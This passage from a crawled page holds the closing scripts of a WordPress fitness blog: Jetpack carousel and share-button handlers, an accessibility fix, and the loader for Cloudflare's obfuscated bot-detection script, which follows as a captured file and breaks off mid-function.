Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/myfitspiration.com\/wp-login.php?redirect_to=https%3A%2F%2Fmyfitspiration.com%2F2012%2F08%2F16%2Fquick-fix-is-it-worth-the-risk%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://myfitspiration.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script defer src="https://myfitspiration.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762992605" id="akismet-frontend-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://myfitspiration.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1851d00e23cf4e',t:'MTc2OTAxNDMyMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://myfitspiration.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/ab45abf05049/main.js?
body_size: 8278
content:
window._cf_chl_opt={crYs7:'g'};~function(Ij,Iz,Il,IC,Iu,p,u,w,ID,IB){Ij=I1,function(I2,I3,nH,IG,I4,I5){for(nH={I2:186,I3:375,I4:230,I5:310,I6:365,I7:240,I8:404,I9:380,II:275,In:348},IG=I1,I4=I2();!![];)try{if(I5=parseInt(IG(nH.I2))/1+parseInt(IG(nH.I3))/2*(-parseInt(IG(nH.I4))/3)+-parseInt(IG(nH.I5))/4+-parseInt(IG(nH.I6))/5*(parseInt(IG(nH.I7))/6)+-parseInt(IG(nH.I8))/7*(parseInt(IG(nH.I9))/8)+parseInt(IG(nH.II))/9+parseInt(IG(nH.In))/10,I5===I3)break;else I4.push(I4.shift())}catch(e){I4.push(I4.shift())}}(I0,427938),Iz=this||self,Il=Iz[Ij(308)],IC=function(nR,nZ,nt,ny,nb,nQ,nx,Ic,I3,v,w,I4){return nR={I2:232,I3:363,I4:324,I5:345,I6:260,I7:360,I8:198},nZ={I2:307,I3:390,I4:191,I5:390,I6:274,I7:235,I8:353,I9:311,II:390,In:252,Ih:242,IE:390,IV:272,Is:374,Iv:353,Id:322,IH:341,IX:302,IT:403,Im:390,Ie:395,Ik:389,Io:215,IS:215},nt={I2:330},ny={I2:229},nb={I2:330,I3:215,I4:393,I5:421,I6:278,I7:421,I8:278,I9:384,II:315,In:420,Ih:395,IE:239,IV:183,Is:185,Iv:300,Id:229,IH:242,IX:229,IT:300,Im:306,Ie:205,Ik:280,Io:323,IS:236,ny:386,nt:300,nZ:391,nR:242,nY:390,nq:205,nU:302,nL:390,h0:280,h1:393,h2:349,h3:229,h4:347,h5:244,h6:400,h7:314,h8:205,h9:353,hI:242,hn:374,hh:325,hE:242,hV:323,hs:219,hv:208,hd:273,hH:399,hX:200,hT:376,hm:403},nQ={I2:276,I3:227},nx={I2:276,I3:215},Ic=Ij,I3={'kDwlu':Ic(nR.I2),'VEnXG':function(x,y){return y!==x},'jQUuS':Ic(nR.I3),'qdVaj':Ic(nR.I4),'yFQvp':function(x,y){return x===y},'MTjxf':Ic(nR.I5),'uTwtO':function(x,y){return x>y},'sDGHE':function(x,y){return y|x},'pPsrH':function(x,y){return y&x},'axtOg':function(I5,I6){return I5(I6)},'CTYWk':function(x,y){return x<y},'rJCvo':function(x,y){return y|x},'ilReR':function(x,y){return x-y},'CXfpZ':function(x,y){return y|x},'TBpOX':function(I5,I6){return I5(I6)},'zKPGZ':function(x,y){return x>y},'jWuqK':function(x,y){return x<y},'bVdvz':function(I5,I6){return I5(I6)},'ccoEc':function(x,y){return x|y},'mqWoF':function(x,y){return x<<y},'ChPQt':function(x,y){return x==y},'tMyXp':function(x,y){return x<y},'hoZsc':function(x,y){return x-y},'CVCIi':function(x,y){return y|x},'PRQtJ':function(x,y){return x&y},'YqTYT':function(I5,I6){return I5(I6)},'aWYOr':Ic(nR.I6),'YHUJs':function(x,y){return x>y},'ugNzi':function(I5,I6){return I5(I6)},'TeXOO':function(x,y){return y!=x},'WGbCg':function(x,y){return y&x},'qRelp':function(I5,I6){return I5(I6)},'AKrZP':function(I5,I6){return I5(I6)},'ukqUW':function(x,y){return y*x},'XmXRf':function(x,y){return x-y},'TOdbe':function(x,y){return x==y},'iCzLr':function(x,y){return x+y}},v=String[Ic(nR.I7)],w={'h':function(r,IP,I5,I6){return IP=Ic,I5={},I5[IP(nQ.I2)]=I3[IP(nQ.I3)],I6=I5,null==r?'':w.g(r,6,function(g,Ig){return Ig=IP,I6[Ig(nx.I2)][Ig(nx.I3)](g)})},'g':function(r,g,l,Ix,c,q,u,h,n,t,e,f,a,b,k,m,p,d){if(Ix=Ic,r==null)return'';for(q={},u={},h='',n=2,t=3,e=2,f=[],a=0,b=0,k=0;k<r[Ix(nb.I2)];k+=1)if(m=r[Ix(nb.I3)](k),Object[Ix(nb.I4)][Ix(nb.I5)][Ix(nb.I6)](q,m)||(q[m]=t++,u[m]=!0),p=h+m,Object[Ix(nb.I4)][Ix(nb.I7)][Ix(nb.I8)](q,p))h=p;else if(I3[Ix(nb.I9)](I3[Ix(nb.II)],I3[Ix(nb.In)])){if(Object[Ix(nb.I4)][Ix(nb.I5)][Ix(nb.I6)](u,h)){if(I3[Ix(nb.Ih)](Ix(nb.IE),I3[Ix(nb.IV)]))return I4[Ix(nb.Is)]()<I5;else{if(I3[Ix(nb.Iv)](256,h[Ix(nb.Id)](0))){for(c=0;c<e;a<<=1,b==g-1?(b=0,f[Ix(nb.IH)](l(a)),a=0):b++,c++);for(d=h[Ix(nb.IX)](0),c=0;I3[Ix(nb.IT)](8,c);a=I3[Ix(nb.Im)](a<<1.23,I3[Ix(nb.Ie)](d,1)),g-1==b?(b=0,f[Ix(nb.IH)](I3[Ix(nb.Ik)](l,a)),a=0):b++,d>>=1,c++);}else{for(d=1,c=0;I3[Ix(nb.Io)](c,e);a=I3[Ix(nb.IS)](a<<1,d),b==I3[Ix(nb.ny)](g,1)?(b=0,f[Ix(nb.IH)](I3[Ix(nb.Ik)](l,a)),a=0):b++,d=0,c++);for(d=h[Ix(nb.Id)](0),c=0;I3[Ix(nb.nt)](16,c);a=I3[Ix(nb.nZ)](a<<1,I3[Ix(nb.Ie)](d,1)),b==g-1?(b=0,f[Ix(nb.nR)](l(a)),a=0):b++,d>>=1,c++);}n--,0==n&&(n=Math[Ix(nb.nY)](2,e),e++),delete u[h]}}else for(d=q[h],c=0;c<e;a=a<<1.82|I3[Ix(nb.nq)](d,1),b==g-1?(b=0,f[Ix(nb.nR)](I3[Ix(nb.nU)](l,a)),a=0):b++,d>>=1,c++);h=(n--,n==0&&(n=Math[Ix(nb.nL)](2,e),e++),q[p]=t++,I3[Ix(nb.h0)](String,m))}else I5(I6,I7);if(h!==''){if(Object[Ix(nb.h1)][Ix(nb.I5)][Ix(nb.I6)](u,h)){if(I3[Ix(nb.h2)](256,h[Ix(nb.h3)](0))){for(c=0;I3[Ix(nb.h4)](c,e);a<<=1,b==g-1?(b=0,f[Ix(nb.IH)](I3[Ix(nb.h5)](l,a)),a=0):b++,c++);for(d=h[Ix(nb.IX)](0),c=0;8>c;a=I3[Ix(nb.h6)](I3[Ix(nb.h7)](a,1),I3[Ix(nb.h8)](d,1)),I3[Ix(nb.h9)](b,g-1)?(b=0,f[Ix(nb.hI)](l(a)),a=0):b++,d>>=1,c++);}else{for(d=1,c=0;I3[Ix(nb.hn)](c,e);a=a<<1.74|d,b==I3[Ix(nb.hh)](g,1)?(b=0,f[Ix(nb.hE)](I3[Ix(nb.Ik)](l,a)),a=0):b++,d=0,c++);for(d=h[Ix(nb.IX)](0),c=0;16>c;a=I3[Ix(nb.h7)](a,1)|I3[Ix(nb.nq)](d,1),b==g-1?(b=0,f[Ix(nb.nR)](l(a)),a=0):b++,d>>=1,c++);}n--,0==n&&(n=Math[Ix(nb.nY)](2,e),e++),delete u[h]}else for(d=q[h],c=0;I3[Ix(nb.hV)](c,e);a=I3[Ix(nb.hs)](a<<1,I3[Ix(nb.hv)](d,1)),b==I3[Ix(nb.hh)](g,1)?(b=0,f[Ix(nb.hE)](l(a)),a=0):b++,d>>=1,c++);n--,n==0&&e++}for(d=2,c=0;c<e;a=I3[Ix(nb.Im)](a<<1.34,d&1.4),b==I3[Ix(nb.hh)](g,1)?(b=0,f[Ix(nb.nR)](I3[Ix(nb.hd)](l,a)),a=0):b++,d>>=1,c++);for(;;)if(a<<=1,b==g-1){if(Ix(nb.hH)===I3[Ix(nb.hX)])return I5&&I6[Ix(nb.hT)]?I7[Ix(nb.hT)]():'';else{f[Ix(nb.IH)](l(a));break}}else b++;return f[Ix(nb.hm)]('')},'j':function(r,IQ){return IQ=Ic,r==null?'':''==r?null:w.i(r[IQ(nt.I2)],32768,function(g,Ib){return Ib=IQ,r[Ib(ny.I2)](g)})},'i':function(r,g,l,Iy,c,q,u,h,n,t,e,f,a,b,k,m,d,p){for(Iy=Ic,c=[],q=4,u=4,h=3,n=[],f=l(0),a=g,b=1,t=0;I3[Iy(nZ.I2)](3,t);c[t]=t,t+=1);for(k=0,m=Math[Iy(nZ.I3)](2,2),e=1;e!=m;p=f&a,a>>=1,a==0&&(a=g,f=I3[Iy(nZ.I4)](l,b++)),k|=(0<p?1:0)*e,e<<=1);switch(k){case 0:for(k=0,m=Math[Iy(nZ.I5)](2,8),e=1;I3[Iy(nZ.I6)](e,m);p=I3[Iy(nZ.I7)](f,a),a>>=1,I3[Iy(nZ.I8)](0,a)&&(a=g,f=l(b++)),k|=(0<p?1:0)*e,e<<=1);d=I3[Iy(nZ.I9)](v,k);break;case 1:for(k=0,m=Math[Iy(nZ.II)](2,16),e=1;m!=e;p=f&a,a>>=1,0==a&&(a=g,f=l(b++)),k|=(0<p?1:0)*e,e<<=1);d=I3[Iy(nZ.In)](v,k);break;case 2:return''}for(t=c[3]=d,n[Iy(nZ.Ih)](d);;){if(b>r)return'';for(k=0,m=Math[Iy(nZ.IE)](2,h),e=1;m!=e;p=a&f,a>>=1,a==0&&(a=g,f=I3[Iy(nZ.I4)](l,b++)),k|=I3[Iy(nZ.IV)](I3[Iy(nZ.Is)](0,p)?1:0,e),e<<=1);switch(d=k){case 0:for(k=0,m=Math[Iy(nZ.I3)](2,8),e=1;e!=m;p=a&f,a>>=1,I3[Iy(nZ.Iv)](0,a)&&(a=g,f=l(b++)),k|=I3[Iy(nZ.IV)](0<p?1:0,e),e<<=1);c[u++]=v(k),d=I3[Iy(nZ.Id)](u,1),q--;break;case 1:for(k=0,m=Math[Iy(nZ.II)](2,16),e=1;e!=m;p=f&a,a>>=1,I3[Iy(nZ.IH)](0,a)&&(a=g,f=l(b++)),k|=(0<p?1:0)*e,e<<=1);c[u++]=I3[Iy(nZ.IX)](v,k),d=u-1,q--;break;case 2:return n[Iy(nZ.IT)]('')}if(0==q&&(q=Math[Iy(nZ.Im)](2,h),h++),c[d])d=c[d];else if(I3[Iy(nZ.Ie)](d,u))d=I3[Iy(nZ.Ik)](t,t[Iy(nZ.Io)](0));else return null;n[Iy(nZ.Ih)](d),c[u++]=t+d[Iy(nZ.IS)](0),q--,t=d,I3[Iy(nZ.I8)](0,q)&&(q=Math[Iy(nZ.Im)](2,h),h++)}}},I4={},I4[Ic(nR.I8)]=w.h,I4}(),Iu={},Iu[Ij(394)]='o',Iu[Ij(392)]='s',Iu[Ij(423)]='u',Iu[Ij(411)]='z',Iu[Ij(292)]='n',Iu[Ij(196)]='I',Iu[Ij(202)]='b',p=Iu,Iz[Ij(409)]=function(b,a,c,d,he,hm,hT,Iq,I2,e,l,n,k,m,v){if(he={I2:199,I3:316,I4:265,I5:335,I6:316,I7:331,I8:410,I9:303,II:331,In:351,Ih:195,IE:330,IV:304,Is:344,Iv:312,Id:328,IH:401,IX:354,IT:190,Im:190},hm={I2:357,I3:336,I4:220,I5:330,I6:263,I7:401},hT={I2:393,I3:421,I4:278,I5:242},Iq=Ij,I2={'GHBkW':function(x,y){return x+y},'ayksu':function(x,y){return x===y},'vpJZT':function(I3,I4,I5,I6){return I3(I4,I5,I6)},'MzRoJ':function(I3,I4){return I3(I4)},'YtBmO':function(I3,I4,I5){return I3(I4,I5)},'PIpXA':function(x,y){return x+y}},null===a||I2[Iq(he.I2)](void 0,a))return d;for(e=t(a),b[Iq(he.I3)][Iq(he.I4)]&&(e=e[Iq(he.I5)](b[Iq(he.I6)][Iq(he.I4)](a))),e=b[Iq(he.I7)][Iq(he.I8)]&&b[Iq(he.I9)]?b[Iq(he.II)][Iq(he.I8)](new b[(Iq(he.I9))](e)):function(h,IU,g){if(IU=Iq,IU(hm.I2)!==IU(hm.I3)){for(h[IU(hm.I4)](),g=0;g<h[IU(hm.I5)];h[g+1]===h[g]?h[IU(hm.I6)](I2[IU(hm.I7)](g,1),1):g+=1);return h}else return'i'}(e),l='nAsAaAb'.split('A'),l=l[Iq(he.In)][Iq(he.Ih)](l),n=0;n<e[Iq(he.IE)];k=e[n],m=I2[Iq(he.IV)](r,b,a,k),I2[Iq(he.Is)](l,m)?(v=m==='s'&&!b[Iq(he.Iv)](a[k]),Iq(he.Id)===c+k?f(I2[Iq(he.IH)](c,k),m):v||I2[Iq(he.IX)](f,I2[Iq(he.IT)](c,k),a[k])):f(I2[Iq(he.Im)](c,k),m),n++);return d;function f(h,g,IY){IY=I1,Object[IY(hT.I2)][IY(hT.I3)][IY(hT.I4)](d,g)||(d[g]=[]),d[g][IY(hT.I5)](h)}},u=Ij(299)[Ij(204)](';'),w=u[Ij(351)][Ij(195)](u),Iz[Ij(412)]=function(b,a,hM,IL,I2,c,d,f,e){for(hM={I2:372,I3:416,I4:330,I5:298,I6:332,I7:242,I8:385},IL=Ij,I2={'QAbTa':function(x,y){return x<y},'aggKI':function(I3,I4){return I3(I4)}},c=Object[IL(hM.I2)](a),d=0;I2[IL(hM.I3)](d,c[IL(hM.I4)]);d++)if(f=c[d],'f'===f&&(f='N'),b[f]){for(e=0;e<a[c[d]][IL(hM.I4)];-1===b[f][IL(hM.I5)](a[c[d]][e])&&(I2[IL(hM.I6)](w,a[c[d]][e])||b[f][IL(hM.I7)]('o.'+a[c[d]][e])),e++);}else b[f]=a[c[d]][IL(hM.I8)](function(l){return'o.'+l})},ID=null,IB=Iw(),IK();function I0(EH){return EH='open,mqWoF,jQUuS,Object,status,mZTZF,mZodv,removeChild,phVEq,XmXRf,CTYWk,pfzEl,hoZsc,error,NZcOZ,d.cookie,function,length,Array,aggKI,zHcuu,ciKBa,concat,CLrQR,PZEvY,onload,SJCrw,VpvFj,TOdbe,LUTUi,NHsQU,MzRoJ,GgrpS,HglNM,jWuqK,790790ayfyCZ,zKPGZ,Function,includes,mPxUb,ChPQt,YtBmO,style,gIhGz,FPVUN,source,event,fromCharCode,_cf_chl_opt,jhIUu,nkYit,wyGCo,626785yTLLWi,/invisible/jsd,czeTd,contentDocument,href,MshKY,contentWindow,keys,KsiNw,tMyXp,73446ksctPm,randomUUID,QRNFj,CXAaP,eWhii,54264WhMyJk,send,DOMContentLoaded,success,VEnXG,map,ilReR,/cdn-cgi/challenge-platform/h/,odtfk,iCzLr,pow,CXfpZ,string,prototype,object,yFQvp,MtHDo,addEventListener,clientInformation,JDcyx,ccoEc,GHBkW,now,join,497TrMarw,http-code:,YPyuk,tmoFd,mntFr,Tpvn1,from,symbol,LGsiN9,detail,[native code],vUtJw,QAbTa,FlWNH,SOak1,bvFFX,qdVaj,hasOwnProperty,FGITI,undefined,eSyDs,__CF$cv$params,RNRok,createElement,getPrototypeOf,ENuzo,MTjxf,loading,random,782839CqLfVY,kcWL9,onerror,BZDzB,PIpXA,ugNzi,Dpcq6,kqFPC,location,bind,bigint,iframe,dCGJxDm,ayksu,aWYOr,foWlT,boolean,yHHPb,split,pPsrH,cloudflare-invisible,stringify,PRQtJ,wlZz4,alALP,mVodo,crYs7,WUVxT,CRkDQ,charAt,QRHFL,nnXtO3,log,CVCIi,sort,YmSnG,IUIiq,johFn,gmxgB9,TZVDR,isArray,kDwlu,readyState,charCodeAt,33uaPqAQ,GbprL,WtONA$eaKL5h2dk3ouiPv14xEgRGzf9YcFlmnQp-7wM+VjrIqsSHDXBT8UbCJZ6y0,appendChild,yXmEr,WGbCg,rJCvo,Czasr,navigator,HNfeh,6elcUkj,timeout,push,/jsd/oneshot/ab45abf05049/0.40630747161626:1769011866:SFMSdFAVPfiEh0ZFT6Xs57myCbEClJkNcLHKjFWAH2A/,bVdvz,QEatG9,YRjVP,gLcfN,display: none,onreadystatechange,mBehM,errorInfoObject,AKrZP,1|3|0|10|8|9|7|5|4|6|2,irQJm,FLqpY,efoUB,SBovX,CgcIl,ontimeout,TCjSi,TVupt,zEGmn,splice,tabIndex,getOwnPropertyNames,5|7|1|6|4|3|2|0,floor,XeuZ6,nDrbc,sid,api,ukqUW,YqTYT,TeXOO,6966846uRjIrT,yJFcx,postMessage,call,hwvtA,axtOg,error on cf_chl_props,xhr-error,/b/ov1/0.40630747161626:1769011866:SFMSdFAVPfiEh0ZFT6Xs57myCbEClJkNcLHKjFWAH2A/,parent,kEwBR,POST,HsLQX,body,chctx,cCQgf,XMLHttpRequest,number,Cteuy,ggQVL,catch,JJytS,toString,indexOf,_cf_chl_opt;cHaoC7;EsktP7;YbzaU8;btBUN5;jYAw8;ugmM5;tEalb6;RlLx8;QzKKE3;iOif3;XBhJi2;FIbw5;Tpvn1;LGsiN9;ECxHs2;ZRXn7,uTwtO,qjlJx,TBpOX,Set,vpJZT,jsd,sDGHE,YHUJs,document,qfrmF,788684hRfYqp,qRelp,isNaN'.split(','),I0=function(){return EH},I0()}function q(b,a,nq,It,I3,I4){return nq={I2:419,I3:216,I4:414,I5:350,I6:350,I7:393,I8:297,I9:278,II:298,In:216},It=Ij,I3={},I3[It(nq.I2)]=function(x,y){return x<y},I3[It(nq.I3)]=It(nq.I4),I4=I3,a instanceof b[It(nq.I5)]&&I4[It(nq.I2)](0,b[It(nq.I6)][It(nq.I7)][It(nq.I8)][It(nq.I9)](a)[It(nq.II)](I4[It(nq.In)]))}function Ip(I5,I6,Ed,nd,I7,I8,I9,II){if(Ed={I2:407,I3:206,I4:301,I5:383,I6:339,I7:343,I8:237,I9:271,II:383,In:358,Ih:270,IE:359,IV:284,Is:277,Iv:339,Id:201,IH:358,IX:270,IT:359,Im:326,Ie:413,Ik:284,Io:249},nd=Ij,I7={},I7[nd(Ed.I2)]=nd(Ed.I3),I7[nd(Ed.I4)]=nd(Ed.I5),I7[nd(Ed.I6)]=function(x,y){return x!==y},I7[nd(Ed.I7)]=nd(Ed.I8),I8=I7,!I5[nd(Ed.I9)])return;I6===nd(Ed.II)?(I9={},I9[nd(Ed.In)]=I8[nd(Ed.I2)],I9[nd(Ed.Ih)]=I5.r,I9[nd(Ed.IE)]=I8[nd(Ed.I4)],Iz[nd(Ed.IV)][nd(Ed.Is)](I9,'*')):I8[nd(Ed.Iv)](I8[nd(Ed.I7)],nd(Ed.Id))?(II={},II[nd(Ed.IH)]=nd(Ed.I3),II[nd(Ed.IX)]=I5.r,II[nd(Ed.IT)]=nd(Ed.Im),II[nd(Ed.Ie)]=I6,Iz[nd(Ed.Ik)][nd(Ed.Is)](II,'*')):(I5[nd(Ed.Io)]=I6,I7())}function IJ(I2,I3,E1,E0,hL,hU,n9,I4,I5,I6,I7){E1={I2:415,I3:318,I4:405,I5:282,I6:387,I7:243,I8:425,I9:218,II:361,In:291,Ih:313,IE:286,IV:334,Is:261,Iv:361,Id:212,IH:356,IX:271,IT:241,Im:259,Ie:338,Ik:188,Io:262,IS:194,E2:194,E3:369,E4:194,E5:246,E6:381,E7:198,E8:207},E0={I2:352},hL={I2:317,I3:317,I4:309,I5:258,I6:383,I7:396,I8:225,I9:334,II:422,In:317},hU={I2:258,I3:241},n9=Ij,I4={'CgcIl':function(I8,I9){return I8(I9)},'MtHDo':n9(E1.I2),'TZVDR':n9(E1.I3),'ciKBa':function(x,y){return x+y},'FGITI':n9(E1.I4),'mPxUb':n9(E1.I5),'TVupt':n9(E1.I6),'gIhGz':n9(E1.I7),'zEGmn':function(I8){return I8()},'YRjVP':function(I8){return I8()}},I5=Iz[n9(E1.I8)],console[n9(E1.I9)](Iz[n9(E1.II)]),I6=new Iz[(n9(E1.In))](),I6[n9(E1.Ih)](n9(E1.IE),I4[n9(E1.IV)](I4[n9(E1.Is)]+Iz[n9(E1.Iv)][n9(E1.Id)]+I4[n9(E1.IH)],I5.r)),I5[n9(E1.IX)]&&(I6[n9(E1.IT)]=5e3,I6[n9(E1.Im)]=function(nI){nI=n9,I4[nI(hU.I2)](I3,nI(hU.I3))}),I6[n9(E1.Ie)]=function(nn){nn=n9,I6[nn(hL.I2)]>=200&&I6[nn(hL.I3)]<300?nn(hL.I4)===nn(hL.I4)?I4[nn(hL.I5)](I3,nn(hL.I6)):I3():I4[nn(hL.I7)]!==I4[nn(hL.I8)]?I3(I4[nn(hL.I9)](I4[nn(hL.II)],I6[nn(hL.In)])):I4(I5)},I6[n9(E1.Ik)]=function(nh){nh=n9,I3(I4[nh(E0.I2)])},I7={'t':I4[n9(E1.Io)](IF),'lhr':Il[n9(E1.IS)]&&Il[n9(E1.E2)][n9(E1.E3)]?Il[n9(E1.E4)][n9(E1.E3)]:'','api':I5[n9(E1.IX)]?!![]:![],'c':I4[n9(E1.E5)](Ii),'payload':I2},I6[n9(E1.E6)](IC[n9(E1.E7)](JSON[n9(E1.E8)](I7)))}function IO(hg,hP,n4,I2,I3){if(hg={I2:221,I3:255},hP={I2:213},n4=Ij,I2={'WUVxT':function(I4){return I4()},'YmSnG':function(x,y){return x===y},'FLqpY':function(x,y){return x*y}},I3=If(),I2[n4(hg.I2)](I3,null))return;ID=(ID&&clearTimeout(ID),setTimeout(function(n5){n5=n4,I2[n5(hP.I2)](IN)},I2[n4(hg.I3)](I3,1e3)))}function IK(Es,EV,ns,I2,I3,I4,I5,I6){if(Es={I2:184,I3:425,I4:228,I5:184,I6:257,I7:397,I8:382,I9:249},EV={I2:203,I3:294,I4:424,I5:228,I6:373,I7:249,I8:337,I9:425,II:267,In:210},ns=Ij,I2={'yHHPb':function(x,y){return x===y},'eSyDs':function(x,y){return y!==x},'KsiNw':ns(Es.I2),'PZEvY':function(I7){return I7()},'SBovX':function(I7){return I7()}},I3=Iz[ns(Es.I3)],!I3)return;if(!Ir())return;(I4=![],I5=function(){if(!I4){if(I4=!![],!Ir())return;IN(function(I7){Ip(I3,I7)})}},Il[ns(Es.I4)]!==ns(Es.I5))?I2[ns(Es.I6)](I5):Iz[ns(Es.I7)]?Il[ns(Es.I7)](ns(Es.I8),I5):(I6=Il[ns(Es.I9)]||function(){},Il[ns(Es.I9)]=function(nv,I7,I9){if(nv=ns,I7={'alALP':function(I8,I9){return I8(I9)}},I2[nv(EV.I2)](nv(EV.I3),nv(EV.I3)))I6(),I2[nv(EV.I4)](Il[nv(EV.I5)],I2[nv(EV.I6)])&&(Il[nv(EV.I7)]=I6,I2[nv(EV.I8)](I5));else return I9=I5[nv(EV.I9)],I6[nv(EV.II)](+I7[nv(EV.In)](I7,I9.t))})}function Ii(){return If()!==null}function IN(I2,hN,hD,n1,I3,I4){hN={I2:281,I3:346,I4:342,I5:342,I6:193},hD={I2:319,I3:329,I4:408},n1=Ij,I3={'mZodv':function(x,y){return x===y},'mntFr':function(I5){return I5()},'HglNM':function(I5){return I5()},'LUTUi':function(I5,I6,I7){return I5(I6,I7)},'kqFPC':n1(hN.I2)},I4=I3[n1(hN.I3)](IA),I3[n1(hN.I4)](IJ,I4.r,function(I5,n2){n2=n1,I3[n2(hD.I2)](typeof I2,n2(hD.I3))&&I2(I5),I3[n2(hD.I4)](IO)}),I4.e&&I3[n1(hN.I5)](Ia,I3[n1(hN.I6)],I4.e)}function I1(I,n,h,E){return I=I-183,h=I0(),E=h[I],E}function If(hK,n3,I2,I3,I4,d){if(hK={I2:292,I3:425,I4:406,I5:269,I6:247,I7:214,I8:296,I9:364,II:393,In:421,Ih:278,IE:229,IV:247,Is:242,Iv:340,Id:388,IH:285,IX:379,IT:285,Im:229,Ie:242,Ik:189,Io:390,IS:429,hp:279},n3=Ij,I2={'gLcfN':function(x,y){return x<y},'VpvFj':function(x,y){return x>y},'odtfk':function(x,y){return x<<y},'kEwBR':function(x,y){return x-y},'eWhii':function(x,y){return y|x},'BZDzB':function(I5,I6){return I5(I6)},'ENuzo':function(x,y){return y&x},'hwvtA':function(I5,I6){return I5(I6)},'YPyuk':function(x,y){return x!==y},'nDrbc':n3(hK.I2),'CRkDQ':function(x,y){return y!==x}},I3=Iz[n3(hK.I3)],!I3)return null;if(I4=I3.i,I2[n3(hK.I4)](typeof I4,I2[n3(hK.I5)])||I2[n3(hK.I6)](I4,30)){if(I2[n3(hK.I7)](n3(hK.I8),n3(hK.I9)))return null;else{if(I6[n3(hK.II)][n3(hK.In)][n3(hK.Ih)](u,h)){if(256>h[n3(hK.IE)](0)){for(c=0;I2[n3(hK.IV)](c,e);a<<=1,b==g-1?(b=0,f[n3(hK.Is)](l(a)),a=0):b++,c++);for(d=h[n3(hK.IE)](0),c=0;I2[n3(hK.Iv)](8,c);a=I2[n3(hK.Id)](a,1)|d&1,b==I2[n3(hK.IH)](g,1)?(b=0,f[n3(hK.Is)](l(a)),a=0):b++,d>>=1,c++);}else{for(d=1,c=0;c<e;a=I2[n3(hK.IX)](I2[n3(hK.Id)](a,1),d),b==I2[n3(hK.IT)](g,1)?(b=0,f[n3(hK.Is)](l(a)),a=0):b++,d=0,c++);for(d=h[n3(hK.Im)](0),c=0;16>c;a=1.12&d|a<<1.47,g-1==b?(b=0,f[n3(hK.Ie)](I2[n3(hK.Ik)](l,a)),a=0):b++,d>>=1,c++);}n--,n==0&&(n=II[n3(hK.Io)](2,e),e++),delete u[h]}else for(d=q[h],c=0;c<e;a=I2[n3(hK.Id)](a,1)|I2[n3(hK.IS)](d,1),b==g-1?(b=0,f[n3(hK.Is)](I2[n3(hK.hp)](l,a)),a=0):b++,d>>=1,c++);h=(n--,0==n&&(n=I8[n3(hK.Io)](2,e),e++),q[p]=t++,I9(m))}}return I4}function Ir(ht,n8,I3,I4,I5,I6,I7){return 